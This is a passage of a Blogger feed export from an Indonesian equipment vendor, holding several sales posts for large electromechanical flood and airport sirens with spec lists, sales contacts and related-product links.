href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/siren-alarm-40-kw-lk-sth10a-radius-5-km.html\"\u003ESiren Alarm 4.0 kW LK STH10A Radius 5 km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-10pk-lion-king-lkjdw450.html\"\u003ESirine 10 PK Lion King LK‑JDW450\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/rekomendasi-sirine-banjir-lk-sth10h-4kw.html\"\u003ERekomendasi Sirine Banjir LK STH10H 4 kW\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4000537943034014956\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-bandara-lk-sth10h-radius-efektif-5km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4000537943034014956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4000537943034014956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-bandara-lk-sth10h-radius-efektif-5km.html","title":"Sirine Bandara LK STH10H Radius Efektif 5Km"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSvOO0HD4NWF4A0S-kwaMO54HUlZrvWudSkpyS3k4G2chaehS3ZZAHuteUoKnxStkpDvgRU9kSm_unCzXvpBbN10-DGISdF09lzB7Pfy8aT5BbVJ_IfpYWTWARyCR6aGTyy2C03IqBollIQnYJPxrcEbL11FIroN6z-sfx_eesqyeoNG6HJKPRBKZYDb_f\/s72-c\/sirine-bandara-lk-sth-10h-radius-efektif-5km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1907826806958908841"},"published":{"$t":"2025-12-11T17:46:00.000-08:00"},"updated":{"$t":"2025-12-11T17:46:00.296-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Rekomendasi Sirine Banjir LK STH10H 4 kW"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Rekomendasi Sirine Banjir LK STH10H 4 kW   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuhao6RAUl-hqB2f30dEUiqrmDqSQRFngliVC8eu0_Fgq6MwpMLPQ49fWkbHzB3zbji2-H-eChGMiiktWOI0xCO90FKsysRnOJxAM6vj4QFiJ9MItKtv1frnOMEIgAUsNxRaR3TvCwM7d3kh8fBh8icYSe7FD6pgZD-_MyDIfH_RVNr1jdmO38GB6hb_OF\/s300\/rekomendasi-sirine-banjir-lk-sth-10h-4%E2%80%AFkw.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rekomendasi Sirine Banjir LK STH10H 4 kW\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuhao6RAUl-hqB2f30dEUiqrmDqSQRFngliVC8eu0_Fgq6MwpMLPQ49fWkbHzB3zbji2-H-eChGMiiktWOI0xCO90FKsysRnOJxAM6vj4QFiJ9MItKtv1frnOMEIgAUsNxRaR3TvCwM7d3kh8fBh8icYSe7FD6pgZD-_MyDIfH_RVNr1jdmO38GB6hb_OF\/s16000\/rekomendasi-sirine-banjir-lk-sth-10h-4%E2%80%AFkw.png\" title=\"Rekomendasi Sirine Banjir LK STH10H 4 kW\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSound Rating : 140+\/-2Db (A)@1m\u003Cbr \/\u003E\nElectric MOtor : 4.0 Kw, 380\/400\/440V,50\/60Hz IP\u003Cbr \/\u003E\nRating : IP 44 Output\u003Cbr \/\u003E\nFrequensi : 500\/520+\/-20Hz\u003Cbr \/\u003E\nSize : 210x10x191cm\u003Cbr \/\u003E\nTinggi : 1700mm Lebar (+ Corong ):2000mm\u003Cbr \/\u003E\nWarna Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Rekomendasi Sirine Banjir LK STH10H 4 kW , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/siren-alarm-40-kw-lk-sth10a-radius-5-km.html\"\u003ESiren Alarm 4.0 kW LK STH10A Radius 5 km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-10pk-lion-king-lkjdw450.html\"\u003ESirine 10 PK Lion King LK‑JDW450\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-siren-alarm-75-kw.html\"\u003ELion King JDW 450 Siren Alarm 7.5 kW\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1907826806958908841\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/rekomendasi-sirine-banjir-lk-sth10h-4kw.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1907826806958908841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1907826806958908841"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/rekomendasi-sirine-banjir-lk-sth10h-4kw.html","title":"Rekomendasi Sirine Banjir LK STH10H 4 kW"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuhao6RAUl-hqB2f30dEUiqrmDqSQRFngliVC8eu0_Fgq6MwpMLPQ49fWkbHzB3zbji2-H-eChGMiiktWOI0xCO90FKsysRnOJxAM6vj4QFiJ9MItKtv1frnOMEIgAUsNxRaR3TvCwM7d3kh8fBh8icYSe7FD6pgZD-_MyDIfH_RVNr1jdmO38GB6hb_OF\/s72-c\/rekomendasi-sirine-banjir-lk-sth-10h-4%E2%80%AFkw.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4960835415341446227"},"published":{"$t":"2025-12-11T17:39:00.000-08:00"},"updated":{"$t":"2025-12-11T17:39:20.346-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Siren Alarm 4.0 kW LK STH10A Radius 5 km"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Siren Alarm 4.0 kW LK STH10A Radius 5 km   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOvfycp2n_8RGku1Rs0e22YB9iXt14Wvxcpzj0kkIr2rWZO7-9di1-wNkExqdleR2FhtyjYmhmhcOmbw16b4OGRg_2xs0w0LZ9Ml7DcS0yO_rZsB3CW2415NUyVDq-DUcjTXR02YLclkkJ6Ctb2rb-IOjJWLOOGTvoOmSHdbq0W847NoyE5heU6uyY5A30\/s300\/siren-alarm-4-0-kw-lk-sth-10a-radius-5-km.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siren Alarm 4.0 kW LK STH10A Radius 5 km\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOvfycp2n_8RGku1Rs0e22YB9iXt14Wvxcpzj0kkIr2rWZO7-9di1-wNkExqdleR2FhtyjYmhmhcOmbw16b4OGRg_2xs0w0LZ9Ml7DcS0yO_rZsB3CW2415NUyVDq-DUcjTXR02YLclkkJ6Ctb2rb-IOjJWLOOGTvoOmSHdbq0W847NoyE5heU6uyY5A30\/s16000\/siren-alarm-4-0-kw-lk-sth-10a-radius-5-km.png\" title=\"Siren Alarm 4.0 kW LK STH10A Radius 5 km\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLarge Electromechanical siren\u003Cbr \/\u003E\nLK-STH10A\u003Cbr \/\u003E\nPERFORMANCE PARAMETER:\u003Cbr \/\u003E\nSound Rating: 1362dB(A) @1M\u003Cbr \/\u003E\nElectric Motor: 4.0Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP44\u003Cbr \/\u003E\nOutput Frequency: 500\/56020Hz\u003Cbr \/\u003E\nSingle Tone\u003Cbr \/\u003E\nNet Weight: 138Kg\u003Cbr \/\u003E\nCarton Size: 150x150x182CM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Siren Alarm 4.0 kW LK STH10A Radius 5 km  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-potensi-bendungan-jebol.html\"\u003ELion King JDW 450 Potensi Bendungan Jebol \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-10pk-lion-king-lkjdw450.html\"\u003ESirine 10 PK Lion King LK‑JDW450\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-siren-alarm-75-kw.html\"\u003ELion King JDW 450 Siren Alarm 7.5 kW\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4960835415341446227\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/siren-alarm-40-kw-lk-sth10a-radius-5-km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4960835415341446227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4960835415341446227"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/siren-alarm-40-kw-lk-sth10a-radius-5-km.html","title":"Siren Alarm 4.0 kW LK STH10A Radius 5 km"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOvfycp2n_8RGku1Rs0e22YB9iXt14Wvxcpzj0kkIr2rWZO7-9di1-wNkExqdleR2FhtyjYmhmhcOmbw16b4OGRg_2xs0w0LZ9Ml7DcS0yO_rZsB3CW2415NUyVDq-DUcjTXR02YLclkkJ6Ctb2rb-IOjJWLOOGTvoOmSHdbq0W847NoyE5heU6uyY5A30\/s72-c\/siren-alarm-4-0-kw-lk-sth-10a-radius-5-km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4910717551067982801"},"published":{"$t":"2025-12-11T17:27:00.000-08:00"},"updated":{"$t":"2025-12-11T17:27:42.002-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Lion King JDW 450 Siren Alarm 7.5 kW"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lion King JDW 450 Siren Alarm 7.5 kW, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3KT6VSx8B4aEIyBPgtPo6ZDdG8sO8GXjbg337gv2M0DDKMN2rUtCvR6zOEXKQK2R7NqngAA0QEmR5P-2n1NAhQ10WAC3M_MDj7gZaw5wQIlIDgDtC5GS1_vRN6s6QxVKpNqCgaND7kMQpMTxIIzTOdxpbNUG6FyvzBrvnwmYjdmHgNrPZxnsqZTufHhL5\/s300\/lion-king-jdw-450%20-siren-alarm-7-5-kw.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lion King JDW 450 Siren Alarm 7.5 kW\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3KT6VSx8B4aEIyBPgtPo6ZDdG8sO8GXjbg337gv2M0DDKMN2rUtCvR6zOEXKQK2R7NqngAA0QEmR5P-2n1NAhQ10WAC3M_MDj7gZaw5wQIlIDgDtC5GS1_vRN6s6QxVKpNqCgaND7kMQpMTxIIzTOdxpbNUG6FyvzBrvnwmYjdmHgNrPZxnsqZTufHhL5\/s16000\/lion-king-jdw-450%20-siren-alarm-7-5-kw.png\" title=\"Lion King JDW 450 Siren Alarm 7.5 kW\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nParameter kinerja Sirine Lion King LK-JDW 450:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRating Suara: 133 ± 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 7.5Kw, 380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nRating IP: IP44\u003Cbr \/\u003E\nFrekuensi Output: 500\/560 ± 20Hz\u003Cbr \/\u003E\nNada tunggal\u003Cbr \/\u003E\nBerat Bersih: 146Kg\u003Cbr \/\u003E\nUkuran Karton: 75x63x71CM\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lion King JDW 450 Siren Alarm 7.5 kW , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-potensi-bendungan-jebol.html\"\u003ELion King JDW 450 Potensi Bendungan Jebol \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-10pk-lion-king-lkjdw450.html\"\u003ESirine 10 PK Lion King LK‑JDW450\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-banjir-yahagi-283-radius-400mtr.html\"\u003ESirine Banjir Yahagi 283 Radius 400mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4910717551067982801\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-siren-alarm-75-kw.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4910717551067982801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4910717551067982801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-siren-alarm-75-kw.html","title":"Lion King JDW 450 Siren Alarm 7.5 kW"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3KT6VSx8B4aEIyBPgtPo6ZDdG8sO8GXjbg337gv2M0DDKMN2rUtCvR6zOEXKQK2R7NqngAA0QEmR5P-2n1NAhQ10WAC3M_MDj7gZaw5wQIlIDgDtC5GS1_vRN6s6QxVKpNqCgaND7kMQpMTxIIzTOdxpbNUG6FyvzBrvnwmYjdmHgNrPZxnsqZTufHhL5\/s72-c\/lion-king-jdw-450%20-siren-alarm-7-5-kw.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5410811837885150377"},"published":{"$t":"2025-12-11T17:23:00.000-08:00"},"updated":{"$t":"2025-12-11T17:23:26.212-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine 10 PK Lion King LK‑JDW450"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine 10 PK Lion King LK‑JDW450  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhikmEC8VYbjikC6x67gPthFN0NIE2z2F_bucdwq26tEPAppK9DdAYMmVAeL8Ggo-GdYNbpNHPEW25qgfADGFrkeQ8n0qM7N_K-LFyPqd7BX43x9yCMjVVIK1R9ozHcdti48gsqJOOWoUoPqqNb7XAh-EKMwCFeYX-kBa2jMZ5qAwNVc2QzqP1WQ3D1SYp5\/s300\/sirine-10-pk-lion-king-lk-jdw450.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine 10 PK Lion King LK‑JDW450\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhikmEC8VYbjikC6x67gPthFN0NIE2z2F_bucdwq26tEPAppK9DdAYMmVAeL8Ggo-GdYNbpNHPEW25qgfADGFrkeQ8n0qM7N_K-LFyPqd7BX43x9yCMjVVIK1R9ozHcdti48gsqJOOWoUoPqqNb7XAh-EKMwCFeYX-kBa2jMZ5qAwNVc2QzqP1WQ3D1SYp5\/s16000\/sirine-10-pk-lion-king-lk-jdw450.png\" title=\"Sirine 10 PK Lion King LK‑JDW450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nParameter kinerja Sirine Lion King LK-JDW 450:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRating Suara: 133 ± 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 7.5Kw, 380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nRating IP: IP44\u003Cbr \/\u003E\nFrekuensi Output: 500\/560 ± 20Hz\u003Cbr \/\u003E\nNada tunggal\u003Cbr \/\u003E\nBerat Bersih: 146Kg\u003Cbr \/\u003E\nUkuran Karton: 75x63x71CM\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine 10 PK Lion King LK‑JDW450 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-potensi-bendungan-jebol.html\"\u003ELion King JDW 450 Potensi Bendungan Jebol \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-5-pk-high-power-siren-jdw-400.html\"\u003ESirine 5 PK High Power Siren JDW 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-banjir-yahagi-283-radius-400mtr.html\"\u003ESirine Banjir Yahagi 283 Radius 400mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5410811837885150377\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-10pk-lion-king-lkjdw450.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5410811837885150377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5410811837885150377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-10pk-lion-king-lkjdw450.html","title":"Sirine 10 PK Lion King LK‑JDW450"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhikmEC8VYbjikC6x67gPthFN0NIE2z2F_bucdwq26tEPAppK9DdAYMmVAeL8Ggo-GdYNbpNHPEW25qgfADGFrkeQ8n0qM7N_K-LFyPqd7BX43x9yCMjVVIK1R9ozHcdti48gsqJOOWoUoPqqNb7XAh-EKMwCFeYX-kBa2jMZ5qAwNVc2QzqP1WQ3D1SYp5\/s72-c\/sirine-10-pk-lion-king-lk-jdw450.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5291643955973777101"},"published":{"$t":"2025-12-11T17:20:00.000-08:00"},"updated":{"$t":"2025-12-11T17:20:18.792-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Lion King JDW 450 Potensi Bendungan Jebol"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lion King JDW 450 Potensi Bendungan Jebol  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQelykc3o6zvEXsnij3xT5Z44WREvkz5kuqfpMjX2L3YdQOSECnP1dLOyd6d2TcSgqbtO_RYDe2FcFRuCuMh75Aqf34Acj9Mf5iWYwiq2yDMSHi4_zNH60weCk87D9a2X_cZUGF4GuAyg4gagLClAReJqUv1mtd-73ghpwr8NITJy-vFguEM8VSPWFwnNW\/s300\/lion-king-jdw-450-potensi-bendungan-jebol.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lion King JDW 450 Potensi Bendungan Jebol\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 